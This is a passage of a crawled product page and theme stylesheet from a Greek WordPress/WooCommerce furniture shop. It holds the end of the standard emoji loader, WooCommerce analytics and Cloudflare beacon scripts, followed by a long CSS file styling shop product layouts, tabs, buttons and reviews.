e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tablesandchairs.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.tablesandchairs.gr/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.tablesandchairs.gr/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":68164104,"store_id":"933411b3-c1c5-4833-ae70-de342ef82a4c","ui":null,"url":"https://www.tablesandchairs.gr","woo_version":"10.2.2","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Athens","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":67,"pn":"\u039a\u0391\u03a1\u039f\u03a4\u03a3\u0399 \u03a4\u03a1\u0391\u03a0\u0395\u0396\u0399\u03a9\u039d","pc":"\u03a0\u03c4\u03c5\u03c3\u03c3\u03cc\u03bc\u03b5\u03bd\u03b1 \u03a4\u03c1\u03b1\u03c0\u03ad\u03b6\u03b9\u03b1 \u03ba\u03b1\u03b9 \u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","pp":"185.00","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["\u039a\u03b1\u03c4\u03ac\u03c3\u03c4\u03b7\u03bc\u03b1","\u03a0\u03c4\u03c5\u03c3\u03c3\u03cc\u03bc\u03b5\u03bd\u03b1 \u03a4\u03c1\u03b1\u03c0\u03ad\u03b6\u03b9\u03b1 \u03ba\u03b1\u03b9 \u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","\u039a\u0391\u03a1\u039f\u03a4\u03a3\u0399 \u03a4\u03a1\u0391\u03a0\u0395\u0396\u0399\u03a9\u039d"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2450721cdc204849888faa3a046e709c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END BODY -->
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tablesandchairs.gr/wp-content/themes/boemia1.7.2/woocommerce/style.css?ver=1.0
body_size: 14213
content:
.clear {
	clear: both 
}
.nobr {
	white-space: nowrap
}
.woocommerce-message, .woocommerce-error, .woocommerce-info, .woocommerce_message, .woocommerce_error, .woocommerce_info {
	padding: .55em 1em .55em 1em;
	margin: 0 0 2em;
	position: relative;
	color: #5e5e5e;
	text-shadow: 0 1px 0 #ffffff;
	list-style: none outside;
	width: auto;
	line-height: 34px;
    border: 1px solid #8b8989;
}

.woocommerce-checkout .coupon_form .woocommerce_info {
    border:none;
    padding: 0;
    margin: 0;
}

.woocommerce-checkout .coupon_form {
    padding: .55em 1em .55em 1em;
    border: 1px solid #8b8989;
    margin: 0 0 2em;
}

ul.woocommerce-error {
	margin-left: 30px;
}

.woocommerce-message:after, .woocommerce-error:after, .woocommerce-info:after, .woocommerce_message:after, .woocommerce_error:after, .woocommerce_info:after {
	content: "";
	display: block;
	clear: both
}
.woocommerce-message .button, .woocommerce-error .button, .woocommerce-info .button, .woocommerce_message .button, .woocommerce_error .button, .woocommerce_info .button {
	float: right !important;
    margin-top: 0px !important;
}
.woocommerce-message li, .woocommerce-error li, .woocommerce-info li, .woocommerce_message li, .woocommerce_error li, .woocommerce_info li {
	list-style: none outside;
    padding-left: 0;
    margin-left: 0;
}
.woocommerce-message:before, .woocommerce_message:before {
	background: url(data: image/png;
	base64,iVBORw0KGgoAAAANSUhEUgAAAAcAAAAGCAYAAAAPDoR2AAAAN0lEQVQIHXWMQQ4AMAjCxv7/ZxZIanbYPIhSUbbXo2Jqf0BsA4mjgU1ioAVpSSrDVbPzFgPt7QH7qwoJ3MDCYgAAAABJRU5ErkJggg==) center no-repeat #8fae1b
}
.woocommerce-info:before, .woocommerce_info:before {
	background: url(data: image/png;
	base64,iVBORw0KGgoAAAANSUhEUgAAAAIAAAAFCAYAAABvsz2cAAAAG0lEQVQIHWP8DwQMQMACxIwwBliECcQDATgDAMHrBQqJ6tMZAAAAAElFTkSuQmCC) center no-repeat #18919c
}
.woocommerce-error:before, .woocommerce_error:before {
	background: url(data: image/png;
	base64,iVBORw0KGgoAAAANSUhEUgAAAAIAAAAFCAYAAABvsz2cAAAAHUlEQVQIHWP8DwQMQMAEIkAAzmABchhBIiAGWA0Ar6MFCigWCYMAAAAASUVORK5CYII=) center no-repeat #b81c23
}

.woocommerce-message .button:hover, .woocommerce_message .button:hover {
	background-color: #868686;
	color: #ffffff;
}

p.demo_store {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	margin: 0;
	width: 100%;
	font-size: 1em;
	padding: .5em 0;
	text-align: center;
	background: #ad74a2;
	background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2), to(#96588a));
	background: -webkit-linear-gradient(#ad74a2,#96588a);
	background: -moz-linear-gradient(center top,#ad74a2 0%,#96588a 100%);
	background: -moz-gradient(center top,#ad74a2 0%,#96588a 100%);
	border: 1px solid #96588a;
	color: #ffffff;
	z-index: 999999;
	box-shadow: inset 0 0 0 3px rgba(255,255,255,0.2);
	-webkit-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.2);
	-moz-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.2)
}
small.note {
	display: block;
	color: #777777;
	font-size: 11px;
	line-height: 21px;
	margin-top: 10px
}
#breadcrumb, .woocommerce-breadcrumb {
	margin: 0.8em 0;
	padding: 0;
	font-size: 10px;
	color: #777777
}
#breadcrumb:after, .woocommerce-breadcrumb:after {
	content: "";
	display: block;
	clear: both
}
#breadcrumb a, .woocommerce-breadcrumb a {
	color: #777777; 
	font-size: 10px;
}
.col2-set {
	width: 100%
}
.col2-set:after {
	content: "";
	display: block;
	clear: both
}
.addresses .col-1,
.checkout .col-1 {
	margin-bottom:20px;
}
div.product, #content div.product {
	margin-bottom: 0;
	position: relative
}
div.product .product_title, #content div.product .product_title {
	clear: none;
	margin-top: 0;
	padding: 0
}
div.product span.price, div.product p.price, #content div.product span.price, #content div.product p.price {
	font-size: 1.25em
}
div.product span.price ins, div.product p.price ins, #content div.product span.price ins, #content div.product p.price ins {
	background: inherit;
}
div.product span.price del, div.product p.price del, #content div.product span.price del, #content div.product p.price del {
	font-size: 0.87em;
	color: rgba(145,145,145,0.5)
}

.woocommerce.single-product div.product p.price{
	display: inline-block;
	float: left;
	margin-top: 17px;
}

.woocommerce.single-product div.product p.price + button.single_add_to_cart_button{
	float: right;
	margin-top: 17px;
}

div.product p.stock, #content div.product p.stock {
	font-size: 12px;
}
div.product .stock, #content div.product .stock {
	color: #5B5B5B;
}
div.product .out-of-stock, #content div.product .out-of-stock {
	color: red
}

div.product .images {
    float: left;
    margin-left: 30px;
    position: relative;
}
#ie8 div.product .images { margin-left: 20px; }

div.product .images .shop_single { border: 1px solid #DFDBDB; }

div.product .images .thumbnails {
    margin-left: 0px;
    position: relative;
    width: 100%;
}

div.product .images .thumbnails li img,
div.product .images .thumbnails > a,
div.product .images .thumbnails > img {
    border: 1px solid #DFDBDB;
    display: block;
    margin: 0 auto;
    text-align: center;
    text-indent: 0px;
}

div.product .images .thumbnails li img:hover,
div.product .images .thumbnails > a:hover,
div.product .images .thumbnails > img:hover {
    border: 1px solid #BBB;
}

div.product .images .thumbnails > a,
div.product .images .thumbnails > img {
    display: block;
    float: left;
    padding: 3px !important;
    margin-right: 21px;
    max-width: 99px;
    max-height: 99px;
    margin-top: 27px;
}

#ie8 div.product .images .thumbnails { width: 100.4%; overflow: hidden; min-height: 82px; }
#ie8 .yith_magnifier_gallery li { margin-right: 13px; }
#ie8 .yith_magnifier_gallery li a,
#ie8 .yith_magnifier_gallery li a img  { max-width: 82px; max-height: 82px; }

div.product .images .thumbnails ul { margin-left: 0px; }
div.product .images .thumbnails > ul { margin-left: 0px; }

div.product .images .thumbnails > ul li { margin-right: 21px; }

div.product .images .thumbnails > ul li:nth-child( 4n ),
div.product .images .thumbnails > a.last { margin-right: 0px; margin-left: 2px; }

div.product .images .thumbnails #slider-prev,
div.product .images .thumbnails #slider-next {
    background: url(../theme/assets/images/slider-arrow.png) no-repeat left top;
    display: none !important;
    cursor: pointer;
    margin-top: -16px;
    position: absolute;
    top: 50%;
    width:  26px;
    height: 26px;
}

div.product .images .thumbnails:hover #slider-prev,
div.product .images .thumbnails:hover #slider-next { display: block !important; }

div.product .images .thumbnails #slider-next {
    background-position: right top;
    right: 0px;
}

div.product div.summary, #content div.product div.summary {
    float: right;
}

div.product div.summary .qnt_label {
    float: left;
    margin-right: 15px;
    margin-top: 4px;
}


div.product div.summary .woocommerce-price-and-add .out-of-stock {
    float: right;
    margin: 0;
    margin-top: 20px;
    position: absolute;
    top: 0px;
}
div.product .woocommerce-price { max-width: 47%; }
div.product div.social, #content div.product div.social {
	text-align: right;
	margin: 0 0 1em
}
div.product div.social span, #content div.product div.social span {
	margin: 0 0 0 2px
}
div.product div.social span span, #content div.product div.social span span {
	margin: 0
}
div.product div.social span .stButton .chicklets, #content div.product div.social span .stButton .chicklets {
	padding-left: 16px;
	width: 0
}
div.product div.social iframe, #content div.product div.social iframe {
	float: left;
	margin-top: 3px
}
div.product .woocommerce-tabs, #content div.product .woocommerce-tabs {
	clear: both;
	padding-top: 25px;
}
div.product .woocommerce-tabs ul.tabs, #content div.product .woocommerce-tabs ul.tabs {
	list-style: none;
	/*padding: 0 0 0 1em;*/
	padding: 0 0 0 5px;
	margin: 0 0 1.618em;
	overflow: hidden;
	position: relative
}

div.product .woocommerce-tabs ul.tabs li, #content div.product .woocommerce-tabs ul.tabs li {
	/*border: 1px solid #dfdbdf;
	background: #f7f6f7;
	background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7), to(#dfdbdf));
	background: -webkit-linear-gradient(#f7f6f7,#dfdbdf);
	background: -moz-linear-gradient(center top,#f7f6f7 0%,#dfdbdf 100%);
	background: -moz-gradient(center top,#f7f6f7 0%,#dfdbdf 100%);*/
	display: inline-block;
	position: relative;
	z-index: 0;
	/*-webkit-border-top-left-radius: 4px;
	-webkit-border-top-right-radius: 4px;
	-moz-border-radius-topleft: 4px;
	-moz-border-radius-topright: 4px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	box-shadow: 0 3px 3px rgba(0,0,0,0.2), inset 0 1px 0 rgba(255,255,255,0.6);*/
	margin: 0 5px 0 -5px;
	padding: 0 1em
}

div.product .woocommerce-tabs ul.tabs li.active, #content div.product .woocommerce-tabs ul.tabs li.active {
	border: 1px solid #dfdbdf;
	background: #f7f6f7;
	background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7), to(#dfdbdf));
	background: -webkit-linear-gradient(#f7f6f7,#dfdbdf);
	background: -moz-linear-gradient(center top,#f7f6f7 0%,#dfdbdf 100%);
	background: -moz-gradient(center top,#f7f6f7 0%,#dfdbdf 100%);
	-webkit-border-top-left-radius: 4px;
	-webkit-border-top-right-radius: 4px;
	-moz-border-radius-topleft: 4px;
	-moz-border-radius-topright: 4px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	/*box-shadow: 0 3px 3px rgba(0,0,0,0.2), inset 0 1px 0 rgba(255,255,255,0.6);*/
}

div.product .woocommerce-tabs ul.tabs li a, #content div.product .woocommerce-tabs ul.tabs li a {
	display: inline-block;
	padding: .5em 0;
	font-weight: bold;
	color: #5e5e5e;
	text-shadow: 0 1px 0 rgba(255,255,255,0.8);
	text-decoration: none
}
div.product .woocommerce-tabs ul.tabs li a:hover, #content div.product .woocommerce-tabs ul.tabs li a:hover {
	text-decoration: none;
	color: #974B00
}
div.product .woocommerce-tabs ul.tabs li.active, #content div.product .woocommerce-tabs ul.tabs li.active {
	background: #ffffff;
	z-index: 2;
	border-bottom-color: #ffffff
}
div.product .woocommerce-tabs ul.tabs li.active a, #content div.product .woocommerce-tabs ul.tabs li.active a {
	color: #974B00;
	text-shadow: inherit
}
div.product .woocommerce-tabs ul.tabs li.active:before, #content div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow: 2px 2px 0 #ffffff
}
div.product .woocommerce-tabs ul.tabs li.active:after, #content div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow: -2px 2px 0 #ffffff
}
div.product .woocommerce-tabs ul.tabs li:before, div.product .woocommerce-tabs ul.tabs li:after, #content div.product .woocommerce-tabs ul.tabs li:before, #content div.product .woocommerce-tabs ul.tabs li:after {
	border: 1px solid #dfdbdf;
	position: absolute;
	bottom: -1px;
	width: 5px;
	height: 5px;
	content: " ";
	display: none;
}
div.product .woocommerce-tabs ul.tabs li:before, #content div.product .woocommerce-tabs ul.tabs li:before {
	left: -6px;
	-webkit-border-bottom-right-radius: 4px;
	-mox-border-bottom-right-radius: 4px;
	border-bottom-right-radius: 4px;
	border-width: 0 1px 1px 0;
	box-shadow: 2px 2px 0 #dfdbdf;
	display: none;
}
div.product .woocommerce-tabs ul.tabs li:after, #content div.product .woocommerce-tabs ul.tabs li:after {
	right: -6px;
	-webkit-border-bottom-left-radius: 4px;
	-mox-border-bottom-left-radius: 4px;
	border-bottom-left-radius: 4px;
	border-width: 0 0 1px 1px;
	box-shadow: -2px 2px 0 #dfdbdf;
}
div.product .woocommerce-tabs ul.tabs:before, #content div.product .woocommerce-tabs ul.tabs:before {
	position: absolute;
	content: " ";
	width: 100%;
	bottom: 0;
	left: 0;
	/*border-bottom: 1px solid #dfdbdf;*/
	border-top: 1px solid #dfdbdf;
	background-color: #f5f3f3;
	top: 33px;
	z-index: 1
}
div.product .woocommerce-tabs .panel, #content div.product .woocommerce-tabs .panel {
	margin: 0 0 2em;
	padding: 0
}

div.product .woocommerce-tabs .panel h2 {
	font-size: 18px;
	margin-bottom: 20px;
}

#tab-info form {
	margin-left: 0;
}


div.product p.cart, #content div.product p.cart {
	float: right
}
div.product form.cart, #content div.product form.cart {
	margin-bottom: 2em;
    position: relative;
}

.woocommerce.single-product div.product form.cart{
	border-bottom: 1px solid #e7e6e6;
	padding-bottom: 5px;
}

.woocommerce.single-product  div.product form.cart hr{
	clear: both;
	border-bottom: 0;
	border-top-color: #e7e6e6;
	margin: 0;
}

div.product form.cart:after, #content div.product form.cart:after {
	content: "";
	display: block;
	clear: both
}
div.product form.cart div.quantity, #content div.product form.cart div.quantity {
	float: left;
	margin: 0 4px 20px 0
}
div.product form.cart table, #content div.product form.cart table {
	border-width: 0 0 1px 0
}
div.product form.cart table td, #content div.product form.cart table td {
	padding-left: 0
}
div.product form.cart table div.quantity, #content div.product form.cart table div.quantity {
	float: none;
	margin: 0
}
div.product form.cart table small.stock, #content div.product form.cart table small.stock {
	display: block;
	float: none
}

div.product form.cart .variations tr{
	background-color: transparent;
}

div.product form.cart .variations label{
	text-shadow: none;
}

div.product form.cart .variations, #content div.product form.cart .variations {
	margin-bottom: 1em;
	margin-top: 1em
}
div.product form.cart .variations label, #content div.product form.cart .variations label {
	/*font-weight: bold*/
	font-size: 12px;
}
div.product form.cart .variations select, #content div.product form.cart .variations select {
	float: left;
	font-size: 12px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	margin-right: 10px;
}
div.product form.cart .variations td.label, #content div.product form.cart .variations td.label {
	padding-right: 1em
}
div.product form.cart .variations td.label{
	padding-right: 0;
	background-color: transparent;
	color: #666767;
}
div.product form.cart .variations td, #content div.product form.cart .variations td {
	vertical-align: top
}
div.product form.cart .button, #content div.product form.cart .button {
    background: #fff;
    border: 1px solid #8b8989;
    font-size: 13px;
    color: #212223;
    line-height: 1;
    padding: 8px 12px;
    font-weight: 700;
    margin-top: 15px;
    display:inline-block;
    font-family: "Noticia Text", serif;
}

div.product form.cart .button:hover, #content div.product form.cart .button:hover {
    background: #1f1f1f;
    border-color: #1f1f1f;
    color: #fff;
}

div.product form.cart .button{
	float: left;
	display: inline-block;
	margin-top: 0;
}

div.product form.cart .variations_button .button{
	margin-top: 15px;
}

div.product.price-hidden form.cart .variations_button .button{
	margin-top: 0;
}


div.product form.cart .group_table td.label, #content div.product form.cart .group_table td.label {
	padding-right: 1em;
	padding-left: 1em
}
div.product form.cart .group_table td, #content div.product form.cart .group_table td {
	vertical-align: top
}
span.onsale {
	min-height: 32px;
	padding: 4px 10px;
	font-size: 12px;
	position: absolute;
	text-align: center;
	line-height: 40px;
	top: 0;
	left: 0;
	margin: 0;
	background: #c16604;
	color: #ffffff;
	z-index: 10;
}
.single-product span.onsale {
    right: -1px;
	top: 1px;
	z-index: 9999;
	left:auto;
    position: absolute;
}
.products ul, ul.products {
	margin: 0 0 14px -20px;
	padding: 0;
	list-style: none outside;
	clear: both
}
.products ul:after, ul.products:after {
	content: "";
	display: block;
	clear: both
}
.products ul li, ul.products li {
	list-style: none outside
}

.single-product .yit-wcan-container div.upsells, .single-product .yit-wcan-container div.related {
    margin-left: 0;
}

.related:after, .upsells.products:after {
	content: "";
	display: block;
	clear: both
}


.related ul.products, .related ul, .upsells.products ul.products, .upsells.products ul {
	float: none
}

ul.products li.product a.thumb img.image-hover { display:none; position:absolute; top:0; left:0; }

/* grid style */
ul.products li.product.grid {
	float: left;
	margin: 0 0 2.992em 20px;
	padding: 0;
	position: relative;            
}          
.features-tab-wrapper ul.products li.product.grid {
	margin-left: 20px;
	margin-bottom: 2.5em;
}
ul.products li.product.grid .onsale {
	top: 0;
	right: 0;
	left: auto;
}
ul.products li.product.grid h3 {
	margin: 0;
	font-size: 15px;
    line-height: 1.2em;
}
ul.products li.product.grid a {
	text-decoration: none
}
ul.products li.product.grid .product-meta a.read-more, ul.products li.product.grid .product-description {
    display: none;
}
ul.products li.product .thumbnail-wrapper img {
    padding:3px;
    border: 1px solid #dfdbdb;
    margin-bottom: 10px;
}
ul.products li.product .thumbnail-wrapper:hover img {
    border-color: #959491;
}
ul.products li.product.grid .product-actions {
    float: right;
}
ul.products li.product.grid .product-actions a {
    display: inline-block;
    width:  36px;
    height: 36px;
    border: 1px solid #b2b2b2;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
    margin: 0 0 0 8px;
    padding: 0;
    float: right;
    background: #fff url('images/product-actions.png') no-repeat;
}
ul.products li.product.grid .product-actions a:hover {
    background-color: #f5f4f2;
    border-color: #898989;
}
ul.products li.product.grid.added .product-actions a.add_to_cart_button {
    border-color: #c9d19a;
    background-color: #f0f2e4;
}
ul.products li.product.grid .product-actions a.add_to_cart_button       { background-position: 0 top; }
ul.products li.product.grid .product-actions a.add_to_cart_button:hover { background-position: 0 bottom; }
ul.products li.product.grid .product-actions a.details       { background-position: -36px top; }
ul.products li.product.grid .product-actions a.details:hover { background-position: -36px bottom; }
ul.products li.product.grid.added .product-actions a.add_to_cart_button       { background-position: -72px top; }
ul.products li.product.grid.added .product-actions a.add_to_cart_button:hover { background-position: -72px bottom; }
ul.products li.product.grid .product-actions a.view-options       { background-position: -108px top; }
ul.products li.product.grid .product-actions a.view-options:hover { background-position: -108px bottom; }
ul.products li.product.grid .product-actions a.out-of-stock       { background-position: -144px top; }
ul.products li.product.grid .product-actions a.out-of-stock:hover { background-position: -144px bottom; }
ul.products li.product.grid .price {
    color: #606262;
    font-size: 15px;
}
ul.products li.product.grid .price del {
    color: #aaa;
    font-size: 12px;
}
/* end grid style */

/* list style */
ul.products li.product.list {
	float: none;
	margin: 0 0 45px 20px;
	padding: 0;
	position: relative;     
	clear: both;     
	width: auto;
}   
ul.products li.product.list .product-thumbnail {
    position:relative;                 
}       
ul.products li.product.list .thumbnail-wrapper, ul.products li.product.list .product-meta {
	float: left;
	position: relative;
	display: block;              
}   
ul.products li.product.list .product-actions, ul.products li.product.list .added {
	display:none;
	position:absolute;
	bottom:0;
	right:0;
	background-repeat:no-repeat;
}          
ul.products li.product.list .onsale {
	top: 0;
	right: 0;
	left: auto;
}                     
ul.products li.product.list h3 {
	font-size: 15px;
}
ul.products li.product.list h3, ul.products li.product.list .product-description, ul.products li.product.list .product-description p {
    margin: 0 0 11px;
}                        
ul.products li.product.list span.price {
    display:block;
    padding: 8px 12px;
    border: 1px solid #dfdbdb;
    font-size: 18px;
    float: left;
    margin-right: -1px;
    line-height: 25px;       
    height: 25px;
}
ul.products li.product.list a.read-more {
    display:block;
    padding: 8px 12px;
    border: 1px solid #dfdbdb;
    font-size: 12px;
    float: left;
    background: #575757;
    color: #fff;             
    line-height: 25px;    
    height: 25px;
}             
ul.products li.product.list .price del, ul.products li.product.list .price .from {
	font-size: 0.67em;
	color: rgba(145,145,145,0.5);
	margin: -2px 0 0 0
}
ul.products li.product.list .price ins {
	background: none;             
	text-decoration: none;
}             
ul.products li.product.list .product-thumbnail .thumbnail-wrapper {
    overflow: hidden;
	background: #fff;
	margin-right: 20px;
}

ul.products li.product.list .description ul {
    clear: none;
    margin: 0px;
    list-style: square;
}

ul.products li.product.list .description ul li {
    list-style: square;
}
/* end list style */

ul.products li.first {
	clear: both
}
ul.slides li.first {
	clear: none
}
ul.products li.last {
	margin-right: 0
}
.woocommerce-ordering {
	margin-bottom: 0;
	margin-top: 10px;
	float: right;
}
.woocommerce-ordering select {
	font-size: 12px;
}
.list-or-grid {
    float: left;
    line-height:16px;   
	margin-top: 18px;
}
.list-or-grid a {
    display: inline-block;
    height:16px;
    background:url('images/grid-or-list.png') no-repeat;
    margin: 0 0 0 10px;
    text-indent: -9999px;
    outline: none;
}
.list-or-grid a.grid-view {
    width:15px;
    background-position:top left;
}
.list-or-grid a.list-view {
    width:27px;
    background-position:top right;
}
.list-or-grid a.grid-view:hover, .list-or-grid a.grid-view.active {
    background-position:bottom left;
}
.list-or-grid a.list-view:hover, .list-or-grid a.list-view.active {
    background-position:bottom right;
}
a.button, button.button, input.button, #respond input#submit, #content input.button, a.add_to_wishlist {
    background: #fff;
    border: 1px solid #8b8989;
    font-size: 13px;
    color: #212223;
    padding: 8px 12px;
    font-weight: 700;
    margin-top: 20px;
    display:inline-block;
    line-height: normal;
    border-radius: 0;
}
a.button:hover, button.button:hover, input.button:hover, #respond input#submit:hover, #content input.button:hover, a.add_to_wishlist:hover {
    background: #1f1f1f;
    border-color: #1f1f1f;
    color: #fff;
}
input#place_order, input.checkout-button.alt.button { background: #4f4f4f url(images/bg-cart-simple.png) no-repeat; background-position: left -38px !important; }
input#place_order:hover, input.checkout-button.alt.button:hover { background-color: #868686; background-position: left -3px !important; }
input#place_order { padding: 0px 10px 0px 40px; }
a.button.alt:hover, button.button.alt:hover, input.button.alt:hover, #respond input#submit.alt:hover, #content input.button.alt:hover {
	background-color: #868686;
}
div.pp_woocommerce #respond p label {
    display: inline;
    position: static;
}
div.pp_woocommerce #respond p input,
div.pp_woocommerce #respond p textarea {
    display: block;
}
.cart .button, .cart input.button {
	float: none
}
.quantity, #content .quantity {
	width: 80px;
	height: 31px;
	position: relative;
	margin: 0 auto;
	overflow: hidden;
	zoom: 1;
	background-color: #dbdada;
}
.quantity input.qty, #content .quantity input.qty {
	width: 30px;
	height: 29px;
	margin: 0 !important;
	/*float: left;*/
	padding: 0;
	text-align: center;
	border: 1px solid #c7c0c7 !important;
	border-radius: 0;
	position: absolute;
	top: 0;
	left: 24px;
	/*line-height: 23px;*/
	/*border-right: 0;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-topright: 0;
	-moz-border-radius-bottomright: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	box-shadow: inset 0 0 2px 0 #f7f6f7;
	-webkit-box-shadow: inset 0 0 2px 0 #f7f6f7;
	-moz-box-shadow: inset 0 0 2px 0 #f7f6f7;
	font-weight: bold;
	-webkit-border-top-left-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-topleft: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px*/
}
.quantity .plus, .quantity .minus, #content .quantity .plus, #content .quantity .minus {
	display: block;
	padding: 0;
	margin: 0;
	position: absolute;
	text-align: center;
	vertical-align: text-top;
	width: 25px;
	height: 31px;
	text-decoration: none;
	overflow: visible;
	text-decoration: none;
	font-weight: bold;
	cursor: pointer;
	/*line-height: 23px;*/
	font-size: 12px;
	/*-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;*/
	color: #5e5e5e;
	/*text-shadow: 0 1px 0 rgba(255,255,255,0.8);*/
	border: 1px solid #c7c0c7;
	background: #dbdada;
	/*background: #f7f6f7;
	background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7), to(#dfdbdf));
	background: -webkit-linear-gradient(#f7f6f7,#dfdbdf);
	background: -moz-linear-gradient(center top,#f7f6f7 0%,#dfdbdf 100%);
	background: -moz-gradient(center top,#f7f6f7 0%,#dfdbdf 100%);*/
	/*-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1);
	box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075), inset 0 1px 0 rgba(255,255,255,0.3), 0 1px 2px rgba(0,0,0,0.1)*/
}
.quantity.buttons_added .plus, .quantity.buttons_added .minus, #content .quantity.buttons_added .plus, #content .quantity.buttons_added .minus{ display: block; }
.quantity .plus:hover, .quantity .minus:hover, #content .quantity .plus:hover, #content .quantity .minus:hover {
	background: #f7f6f7;
	/*background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7), to(#d3ced3));
	background: -webkit-linear-gradient(#f7f6f7,#d3ced3);
	background: -moz-linear-gradient(center top,#f7f6f7 0%,#d3ced3 100%);
	background: -moz-gradient(center top,#f7f6f7 0%,#d3ced3 100%)*/
}
.quantity .plus, #content .quantity .plus {
	bottom: 0;
	right: 0;
	/*-webkit-border-bottom-left-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-bottomleft: 0;
	-moz-border-radius-bottomright: 0;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0*/
}
.quantity .minus, #content .quantity .minus {
	bottom: 0;
	left: 0;
	/*-webkit-border-top-left-radius: 0;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius-topleft: 0;
	-moz-border-radius-topright: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0*/
}
#reviews h2 small {
	float: right;
	color: #777777;
	font-size: 15px;
	line-height: 21px;
	margin: 10px 0 0 0
}
#reviews h2 small a {
	text-decoration: none;
	color: #777777
}
#reviews h3 {
	margin: 0
}
#reviews #respond {
	margin: 0;
	border: 0;
	padding: 0
}
#reviews #comment {
	height: 75px
}
#reviews #comments .add_review:after {
	content: "";
	display: block;
	clear: both
}

#reviews #comments .add_review .button:hover {
	background-color: #868686;
	color: #ffffff;
}

#reviews #comments h2 {
	clear: none
}
#reviews #comments ol.commentlist {
	margin: 0;
	width: 100%;
	background: none
}
#reviews #comments ol.commentlist:after {
	content: "";
	display: block;
	clear: both
}
#reviews #comments ol.commentlist li {
	padding: 00;
	margin: 0 0 20px;
	border: 0;
	position: relative;
	background: 0;
	border: 0
}
#reviews #comments ol.commentlist li .meta {
	color: #777777;
	font-size: 0.75em
}
#reviews #comments ol.commentlist li img {
	float: left;
	position: absolute;
	top: 0;
	left: 0;
	padding: 3px;
	width: 32px;
	height: auto;
	background: #f7f6f7;
	border: 1px solid #f0eef0;
	margin: 0;
	line-height: 1
}
#reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 50px;
	border: 1px solid #f0eef0;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	padding: 1em 1em 0
}
